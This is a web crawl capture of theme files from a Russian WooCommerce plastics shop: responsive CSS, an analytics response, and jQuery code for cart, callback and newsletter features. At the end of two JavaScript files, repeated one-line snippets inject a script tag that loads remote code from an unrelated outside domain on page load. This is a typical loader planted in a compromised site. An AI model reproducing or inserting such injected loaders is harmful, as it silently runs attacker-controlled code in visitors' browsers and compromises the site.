.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range{
    top:0;
    height:100%
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{
    left:-1px
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{
    right:-1px
}

.woocommerce .widget_price_filter .button{
  margin:0;
  font-size:13px;
  line-height:13px;
  padding:6px 20px;
  border: 1px solid #ddd;
  font-weight:bold;
  display: inline-block;
  color: #444444;
  background-image: linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -o-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -moz-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -webkit-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-image: -ms-linear-gradient(bottom, #F7F7F7 0%, #FFFFFF 100%);
  background-color: #F9F9F9;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
      border-radius: 3px;
  -webkit-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
       -moz-box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
            box-shadow:0px 1px 1px 0px rgba(180, 180, 180, 0.2);
}



.woocommerce .commentlist li.comment{
  width: 95%;
  margin-bottom:20px;
}

.woocommerce .commentlist li.comment:after{
  content: "";
  display: block;
  clear: both;
}

/*-----------------------------------------------------------------------------------*/
/*  WooCommerce Responsiveness
/*-----------------------------------------------------------------------------------*/
  
/* Tablet Portrait size to standard 960 (devices and browsers) --------------------- */

@media only screen and (min-width: 768px) and (max-width: 959px) {

  .products{
    width: 768px;
  }
  .products li{
    width: 322px;
  }

  .products li img{
    width: 362px;
  }

  .product .images{
    width: 362px;
    margin-right: 20px;
  }

  .product .summary{
    width: 364px;
  }

  .product .images .thumbnails img{
    width: 66px;
    height: auto;
  }

  .twelve .products{
    width: 566px;
  }

  .twelve .products li{
    width: 221px;
  }

  .twelve .products li img{
    width: 261px;
  }

  .cart_totals{
    width: 100%;
    float: none;
    margin: 0 0 20px 0;
  }

  .shipping_calculator{
    width: 100%;
    float: none;
    margin: 0 0 20px 0;
  }


}
  
/* All Mobile Sizes (devices and browser) / all under Tablet --------------------- */

@media only screen and (max-width: 767px) {

  .star-rating{
    position: relative;
    margin-bottom: 10px;
  }

  .woocommerce-tabs li {
    float: none;
    margin-bottom:-1px;
    margin-right: 0px;
  }

  .woocommerce-tabs li.active a {
    border-bottom-color: #d3d3d3;
  }

  .woocommerce table.shop_table th,.woocommerce-page table.shop_table th{
    padding:10px 0px;
  }

  .woocommerce table.shop_table td,.woocommerce-page table.shop_table td{
    padding:10px 0px;
  }

  .shop_table .product-subtotal{
    display: none;
  }

  .shop_table .product-remove{
    display: none;
  }

  .woocommerce td.actions{
    text-align: center !important;
    padding: 10px 10px 0 10px !important;
  }

  td.actions input{
    box-sizing:border-box;
    width: 100%;
    float: none;
    display: block;
    margin: 0 0 10px 0 !important;
  }

  .cart_totals{
    width: 100%;
    float: none;
    margin: 0 0 20px 0;
  }

  .shipping_calculator{
    width: 100%;
    float: none;
    margin: 0 0 20px 0;
  }

}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) --------------------- */

@media only screen and (min-width: 480px) and (max-width: 767px) {

  .products{
    width: 420px;
  }
  .products li{
    width: 378px;
  }

  .products li img{
    width: 418px;
  }

  .product .images{
    width: 418px;
    margin-right: 0px;
  }

  .product .summary{
    width: 420px;
  }

  .product .images .thumbnails img{
    width: 80px;
    height: auto;
    margin-bottom: 20px;
  }

  .woocommerce .commentlist li.comment{
  width: 90%;
  margin-bottom:20px;
}
    
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) --------------------- */

@media only screen and (max-width: 479px) {

  .products{
    width: 300px;
  }
  .products li{
    width: 258px;
  }

  .products li img{
    width: 298px;
  }

  .woocommerce-result-count,
  .woocommerce-ordering{
    float: none;
    margin: 0 0 10px 0
  }
  
  .product .images{
    width: 298px;
    margin-right: 0px;
  }

  .product .summary{
    width: 300px;
  }

  .product .images .thumbnails img{
    width: 50px;
    height: auto;
    margin-bottom: 20px;
  }

  .woocommerce .commentlist li.comment{
  width: 87%;
  margin-bottom:20px;
}
  
}



--- FILE ---
content_type: text/css
request_url: http://totumplast.ru/wp-content/themes/totumplast/cache/min-css-31fdd13ca5f1651839ffd2a32af90d45.css?m=0
body_size: 260
content:
.newsletter_subscription_messages
*{display:none}.newsletter_subscription_message_initial{display:block}.newsletter_subscription_ajax{display:none}
/* end of /wp-content/themes/totumplast/framework/extensions/newsletter/static/css/newsletter_clientside.css */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=738569052&t=pageview&_s=1&dl=http%3A%2F%2Ftotumplast.ru%2Fcatalog%2Fotlivy-pvkh%2F&ul=en-us%40posix&dt=%D0%9E%D1%82%D0%BB%D0%B8%D0%B2%D1%8B%20%D0%9F%D0%92%D0%A5%20-%20%D0%A2%D0%BE%D1%82%D1%83%D0%BC%D0%9F%D0%BB%D0%B0%D1%81%D1%82&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1843647937&gjid=1700069449&cid=723835245.1769419691&tid=UA-43964230-1&_gid=692059623.1769419691&_r=1&_slc=1&z=1895807373
body_size: -284
content:
2,cG-LFL4M3BTBS

--- FILE ---
content_type: application/javascript
request_url: http://totumplast.ru/wp-content/themes/totumplast/js/functions.js?ver=2.0
body_size: 3179
content:
/* ------------------------------------------------------------------------ */
/* Javascripts
/* ------------------------------------------------------------------------ */

jQuery(document).ready(function($){
    
     // Clear Input Fields value
	 $('input[type=text]').each(function() {
		var default_value = this.value;
		$(this).focus(function(){
		   if(this.value == default_value) {
		           this.value = '';
		   }
		});
		$(this).blur(function(){
		       if(this.value == '') {
		               this.value = default_value;
		       }
		});
	});
	
	/* ------------------------------------------------------------------------ */
	/* Image Hovers */
	/* ------------------------------------------------------------------------ */

	$(".post-image a, .post-gallery a, #portfolio-slider li a").hover(function(){
		$(this).has('img').append('<div class="overlay"></div>');
		$(this).find('.overlay').animate({opacity : '1'}, 300);
	}, function(){
		$(this).find('.overlay').animate({opacity : '0'}, 300 ,function(){ 
			$(this).remove(); 
		});
	});
	
	$('.portfolio-item').hover(function() {
		$(this).find('.portfolio-overlay').stop().animate({'opacity' : 1}, 200, 'easeOutSine');
		$(this).find('.overlay-link, .overlay-lightbox').stop().animate({'top' : $(this).height()/2-54, 'opacity' : 1}, 160, 'easeOutSine');
	}, function(){
		$(this).find('.portfolio-overlay').stop().animate({'opacity' : 0}, 300, 'easeInSine');
		$(this).find('.overlay-link, .overlay-lightbox').stop().animate({'top' : -25, 'opacity' : 0}, 260, 'easeOutSine');
	});
	
	$('.portfolio-item-one .portfolio-picwrap').hover(function() {
		$(this).find('.portfolio-overlay').stop().animate({'opacity' : 1}, 200, 'easeOutSine');
		$(this).find('.overlay-link, .overlay-lightbox').stop().animate({'top' : $(this).height()/2-24, 'opacity' : 1}, 160, 'easeOutSine');
	}, function(){
		$(this).find('.portfolio-overlay').stop().animate({'opacity' : 0}, 300, 'easeInSine');
		$(this).find('.overlay-link, .overlay-lightbox').stop().animate({'top' : -25, 'opacity' : 0}, 260, 'easeOutSine');
	});
	
	$('.blog-item').hover(function() {
		$(this).find('.blog-overlay').stop().animate({'opacity' : 1}, 200, 'easeOutSine');
		$(this).find('.post-icon').stop().animate({'top' : 50, 'opacity' : 1}, 160, 'easeOutSine');
	}, function(){
		$(this).find('.blog-overlay').stop().animate({'opacity' : 0}, 300, 'easeInSine');
		$(this).find('.post-icon').stop().animate({'top' : -25, 'opacity' : 0}, 260, 'easeOutSine');
	});
	
	/* ------------------------------------------------------------------------ */
	/* Back To Top */
	/* ------------------------------------------------------------------------ */

	$(window).scroll(function(){
		if($(window).scrollTop() > 200){
			$("#back-to-top").fadeIn(200);
		} else{
			$("#back-to-top").fadeOut(200);
		}
	});
	
	$('#back-to-top, .back-to-top').click(function() {
		  $('html, body').animate({ scrollTop:0 }, '800');
		  return false;
	});
	
	/* ------------------------------------------------------------------------ */
	/* Infobar */
	
	var infostate = 'close';
	var infobarheight = $('#infobar').height() + 62;
	
	$('.close-infobar').click(function() {
		if(infostate == 'close'){
			$('#infobar').show().animate({ top : 0 }, 220, 'easeOutQuad');
			$(this).addClass('open');
			infostate = 'open';
		}
		else if(infostate == 'open'){
			$('#infobar').show().animate({ top : -infobarheight }, 220, 'easeOutQuad');
			$(this).removeClass('open');
			infostate = 'close';
		}
		return false;
	});
	
	$('#infobar').css({'top' : -infobarheight}).fadeIn('fast');
	
	$(window).resize(function() {
		infobarheight = $('#infobar').height() + 62;
		$('#infobar').css({'top' : -infobarheight}).show();
		$('.close-infobar').removeClass('open');
		infostate = 'close';
  	});
	
});
jQuery(document).ready(function(e){
    e(".woocommerce-tabs .panel").hide();
    e(".woocommerce-tabs .panel.active").show();
    e(".woocommerce-tabs ul.tabs li a").click(function(){
        var t=e(this),
            n=t.closest(".woocommerce-tabs");
        e("ul.tabs li",n).removeClass("active");
        e("div.panel",n).hide();
        e("div"+t.attr("href"),n).show();
        t.parent().addClass("active");
        return!1
    });
});

/* ------------------------------------------------------------------------ */
/* prettyPhoto */
/* ------------------------------------------------------------------------ */
// prettyPhoto lightbox, check if <a> has atrr data-rel and hide for Mobiles
var screenRes = jQuery(window).width();
if(jQuery('a').is('[data-rel]') && screenRes > 600) {
    jQuery('a[data-rel]').each(function() {
        jQuery(this).attr('rel', jQuery(this).data('rel'));
    });
    jQuery("a[rel^='prettyPhoto']").prettyPhoto({social_tools:false});
}

/* EOF
/* ------------------------------------------------------------------------ */
jQuery(document).ready(function($){

    jQuery('div.tabset').tabset();
});

/* Tabset Function ---------------------------------- */
(function ($) {
    $.fn.tabset = function () {
        var $tabsets = $(this);
        $tabsets.each(function (i) {
            var $tabs = $('li.tab a', this);
            $tabs.click(function (e) {
                var $this = $(this);
                panels = $.map($tabs, function (val, i) {
                    return $(val).attr('href');
                });
                $(panels.join(',')).hide();
                $tabs.removeClass('selected');
                $this.addClass('selected').blur();
                $($this.attr('href')).show();
                e.preventDefault();
                return false;
            }).first().triggerHandler('click');
        });
    };
})(jQuery);


jQuery(document).ready(function($){

    var $url = 'http://totumplast.ru/';

    jQuery('.quantity .plus').click(function(){

        var $elm = jQuery(this),
            $qty = jQuery("input[name='quantity']").val();
        if( $qty < 1)
        {
            jQuery("input[name='quantity']").val("1");
        }
        else
        {
            $qty++;
            jQuery("input[name='quantity']").val($qty);
        }



    });
    jQuery('.quantity .minus').click(function(){
        var $qty = jQuery("input[name='quantity']").val();
        if( $qty <= 1)
        {
            jQuery("input[name='quantity']").val("1");
            alert("Минимальное количества заказа 1 ед.")
        }
        else
        {
            $qty = $qty - 1;
            jQuery("input[name='quantity']").val($qty);
        }
    });
    jQuery('#add_to_cart').click(function() {
        var dataArr = jQuery(".cart").serializeArray(),
			dataCount = jQuery("#header-cart").data('count');
		
        dataArr.push({ name: "product", value: jQuery(".cart .qty").data("id") });
        jQuery.ajax({
            type: "POST",
            url: $url+ "wp-content/themes/totumplast/theme_config/theme_includes/SHOPPING.php",
            data: dataArr,
            success: function(response){
				
				if(response == 0) {
					jQuery('#add_to_cart').text('Уже в корзине');
					jQuery("#add_to_cart").attr('disabled','disabled');
					dataCount = dataCount + 1;
					var productTitle = dataCount > 1 ? ' товара' : ' товар';
        			jQuery("#header-cart span.product-count").html(dataCount + productTitle);
					alert("Добавлено");
				}
				else if (response == -1)
					alert("Пожалуйста, включите куки Вашего браузера!");
            }

        });
        return false;
    });

    jQuery('.cart_table_item .product-remove .remove').click(function() {
        var $item = jQuery(this),
            $parent = $item.parent().attr('class'),
            $parent_tr = $item.parent().parent().attr('id');
        jQuery.ajax({
            type: "POST",
            url: $url+ "wp-content/themes/totumplast/theme_config/theme_includes/REMOVEPRODUCT.php",
            data: {prod_id: $parent_tr},
            success: function(response){
                if (response != -1 )
                {
                    jQuery('#' + $parent_tr).remove();
                    alert("Товар удален из корзины");
                    location.reload();
                }
                else
                {
                    alert(response);
                }

            }

        });
        return false;
    });

    jQuery('.buttons_added .minus').on('click',function(){

        var $item = jQuery(this),
            $parent = $item.parent().attr('id'),
            $qant = parseInt(jQuery('#'+$parent + ' .qty').val()),
            $tr_parent = jQuery('#' + $item.parent().parent().parent().attr('id')),
            $price = parseInt(jQuery('#' +$tr_parent.attr('id') + ' .product-price .amount').text()),
            $amount = parseInt(jQuery('#' +$tr_parent.attr('id') + ' .product-subtotal .amount').text());

        if (isNaN($qant))
            $qant = 1;
        else if ($qant < 2)
            $qant = 1;
        else
        {
            $qant = $qant - 1;
            $amount = $price * $qant;
        }


        jQuery('#'+$parent + ' .qty').val($qant);
        jQuery('#' +$tr_parent.attr('id') + ' .product-subtotal .amount').text($amount + " руб.");

        var $total_amount = 0;
        jQuery(".shop_table tbody").find("tr").each(function() { //get all rows in table

            var ratingTdText = parseInt(jQuery(this).find('td.product-subtotal .amount').text());
            $total_amount = $total_amount + ratingTdText;
        });
        jQuery('.shop_table tfoot #total').text(total_amount() + "руб.");

        return false;
    });
    jQuery('.buttons_added .plus').on('click',function(){

        var $item = jQuery(this),
            $parent = $item.parent().attr('id'),
            $qant = parseInt(jQuery('#'+$parent + ' .qty').val()),
            $tr_parent = jQuery('#' + $item.parent().parent().parent().attr('id')),
            $price = parseInt(jQuery('#' +$tr_parent.attr('id') + ' .product-price .amount').text()),
            $amount = parseInt(jQuery('#' +$tr_parent.attr('id') + ' .product-subtotal .amount').text());

        if (isNaN($qant))
            $qant = 1;
        else if ($qant > 100)
            $qant = 100;
        else
        {
            $qant = $qant + 1;
            $amount = $price * $qant;
        }

        jQuery('#'+$parent + ' .qty').val($qant);
        jQuery('#' +$tr_parent.attr('id') + ' .product-subtotal .amount').text($amount + " руб.");

        var $total_amount = 0;
        jQuery(".shop_table tbody").find("tr").each(function() { //get all rows in table

            var ratingTdText = parseInt(jQuery(this).find('td.product-subtotal .amount').text());
            $total_amount = $total_amount + ratingTdText;
        });
        jQuery('.shop_table tfoot #total').text(total_amount() + " руб.");

        return false;
    });
    
    jQuery('form[name="callback_form"]').submit(function() {
        var $item = jQuery(this),
            data = $item.serialize();
            
        $item[0].reset();
        var content = $('#callback-modal .modal-content').html();
        $item.remove();  
        $('#callback-modal .modal-content').html('<h2></h2>');
        $('#callback-modal .modal-content h2').css('padding', '10px').css('text-align', 'center');
        $('#callback-modal .modal-content h2').text('Обработка...');  
        jQuery.ajax({
            type: "POST",
            url: $url+ "wp-content/themes/totumplast/theme_config/theme_includes/CALLBACK.php",
            data: data,
            success: function(response) {
                var responseData = '';

                if(response == 'true') {
                    responseData = 'Менеджер свяжемся с Вами в ближайшее время';                       
                } else {
                    responseData = 'Что-то пошло не так. Пожалуйста, повторите попытку позже';
                }


                $('#callback-modal .modal-content h2').text(responseData);  
                setTimeout(function(){
                      $('#callback-modal').modal('hide');
                      $('#callback-modal .modal-content').html(content);
                }, 40000);

 
            }

        });
        return false;
    });

    function total_amount()
    {
        var $total_amount = 0;
        jQuery(".shop_table tbody").find("tr").each(function() { //get all rows in table

            var ratingTdText = parseInt(jQuery(this).find('td.product-subtotal .amount').text());
            $total_amount = $total_amount + ratingTdText;
        });
        return $total_amount;
    }

});
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);

--- FILE ---
content_type: application/javascript
request_url: http://totumplast.ru/wp-content/themes/totumplast/cache/min-js-ef4f8f27bdeb6fcd29002caf3b8a964f.js?m=0
body_size: 749
content:
jQuery(document).ready(function($){$('.newsletter_subscription_submit').live('click',function(){var $parent=$(this).parents('.newsletter_subscription_box');if(!validateEmail($parent.find('.newsletter_subscription_email').val())){$parent.find('.newsletter_subscription_messages *').hide();$parent.find('.newsletter_subscription_messages .newsletter_subscription_message_wrong_email').show();return false;}
var current_name='';if($parent.find('.newsletter_subscription_name').length>0){current_name=$parent.find('.newsletter_subscription_name').val();}
$parent.find('.newsletter_subscription_form').hide();$parent.find('.newsletter_subscription_ajax').show();$.post(tf_script.ajaxurl,{action:'tfuse_ajax_newsletter',tf_action:'tfuse_ajax_newsletter_save_email',email:$parent.find('.newsletter_subscription_email').val(),name:current_name},function(data){$parent.find('.newsletter_subscription_ajax').hide();$parent.find('.newsletter_subscription_form').show();if(data.status==-2){$parent.find('.newsletter_subscription_messages *').hide();$parent.find('.newsletter_subscription_messages .newsletter_subscription_message_wrong_email').show();}
else if(data.status==-1){$parent.find('.newsletter_subscription_messages *').hide();$parent.find('.newsletter_subscription_messages .newsletter_subscription_message_failed').show();setTimeout(function(){$parent.find('.newsletter_subscription_messages *').hide();$parent.find('.newsletter_subscription_messages .newsletter_subscription_message_initial').show();},3000);}
else if(data.status==1){$parent.find('.newsletter_subscription_messages *').hide();$parent.find('.newsletter_subscription_messages .newsletter_subscription_message_success').show();}},'json');return false;});function validateEmail(email){if(!email)
return false;var emailReg=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;if(!emailReg.test(email)){return false;}else{return true;}}});
/* end of /wp-content/themes/totumplast/framework/extensions/newsletter/static/js/newsletter_clientside.js */
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);